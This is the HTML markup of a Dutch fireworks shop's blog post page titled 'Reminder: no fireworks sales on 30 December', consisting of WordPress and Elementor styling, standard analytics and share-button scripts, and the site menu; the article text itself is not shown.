

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vuurwerkhoogerheide.nl/reminder-geen-vuurwerkverkoop-op-30-december/
body_size: 15871
content:
<!doctype html>
<html lang="nl-NL" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Reminder: geen vuurwerkverkoop op 30 december! &#8211; Vuurwerk Hoogerheide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; feed" href="https://vuurwerkhoogerheide.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; reacties feed" href="https://vuurwerkhoogerheide.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; Reminder: geen vuurwerkverkoop op 30 december! reacties feed" href="https://vuurwerkhoogerheide.nl/reminder-geen-vuurwerkverkoop-op-30-december/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vuurwerkhoogerheide.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuurwerkhoogerheide.nl%2Freminder-geen-vuurwerkverkoop-op-30-december%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vuurwerkhoogerheide.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuurwerkhoogerheide.nl%2Freminder-geen-vuurwerkverkoop-op-30-december%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vuurwerkhoogerheide.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3755.css?ver=1768407793' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='e-animation-skew-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-skew.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/global.css?ver=1768407794' media='all' />
<link rel='stylesheet' id='elementor-post-3759-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3759.css?ver=1768407794' media='all' />
<link rel='stylesheet' id='elementor-post-3825-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3825.css?ver=1768407794' media='all' />
<link rel='stylesheet' id='elementor-post-3842-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3842.css?ver=1768412084' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vuurwerkhoogerheide.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vuurwerkhoogerheide.nl/wp-json/wp/v2/posts/2296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vuurwerkhoogerheide.nl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vuurwerkhoogerheide.nl/reminder-geen-vuurwerkverkoop-op-30-december/" />
<link rel='shortlink' href='https://vuurwerkhoogerheide.nl/?p=2296' />
<meta name="generator" content="Elementor 3.24.6; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNHJ7QT2');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-0bcac0788d55a94cdd3da321d185ac69","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-0bcac0788d55a94cdd3da321d185ac69" async="async"></script><link rel="icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" />
<meta name="msapplication-TileImage" content="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2296 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-3755 elementor-page-3842">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHJ7QT2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="3759" class="elementor elementor-3759 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a6fd8fb e-flex e-con-boxed e-con e-parent" data-id="a6fd8fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78305b00 elementor-widget elementor-widget-image" data-id="78305b00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://vuurwerkhoogerheide.nl">
							<img width="460" height="69" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit.png" class="attachment-full size-full wp-image-3530" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit.png 460w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit-300x45.png 300w" sizes="(max-width: 460px) 100vw, 460px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1cff444 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cff444" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1cff444" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://vuurwerkhoogerheide.nl/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671"><a href="https://vuurwerkhoogerheide.nl/acties/" class="elementor-item">Acties</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://vuurwerkhoogerheide.nl/?page_id=1442" class="elementor-sub-item">Gratis vuurwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://vuurwerkhoogerheide.nl/acties/1-1-gratis/" class="elementor-sub-item">1 + 1 Gratis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://vuurwerkhoogerheide.nl/acties/combideals/" class="elementor-sub-item">Combideals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://vuurwerkhoogerheide.nl/veiligheid/" class="elementor-item">Veiligheid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://vuurwerkhoogerheide.nl/belgie/" class="elementor-item">België</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vuurwerkhoogerheide.nl/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://vuurwerkhoogerheide.nl/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cff444" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://vuurwerkhoogerheide.nl/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671"><a href="https://vuurwerkhoogerheide.nl/acties/" class="elementor-item" tabindex="-1">Acties</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://vuurwerkhoogerheide.nl/?page_id=1442" class="elementor-sub-item" tabindex="-1">Gratis vuurwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://vuurwerkhoogerheide.nl/acties/1-1-gratis/" class="elementor-sub-item" tabindex="-1">1 + 1 Gratis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://vuurwerkhoogerheide.nl/acties/combideals/" class="elementor-sub-item" tabindex="-1">Combideals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://vuurwerkhoogerheide.nl/veiligheid/" class="elementor-item" tabindex="-1">Veiligheid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://vuurwerkhoogerheide.nl/belgie/" class="elementor-item" tabindex="-1">België</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vuurwerkhoogerheide.nl/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://vuurwerkhoogerheide.nl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
		<div class="elementor-element elementor-element-371ee8bb e-con-full e-flex e-con e-child" data-id="371ee8bb" data-element_type="container">
				<div class="elementor-element elementor-element-61103049 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="61103049" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-skew" href="https://www.facebook.com/vandenbrandtweewielers" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="3842" class="elementor elementor-3842 elementor-location-single post-2296 post type-post status-publish format-standard has-post-thumbnail hentry category-nieuws" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-343af32 e-flex e-con-boxed e-con e-parent" data-id="343af32" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-31daa5ac elementor-widget elementor-widget-image" data-id="31daa5ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="195" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png" class="attachment-large size-large wp-image-3579" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-300x73.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-768x187.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1536x374.png 1536w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1080x263.png 1080w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
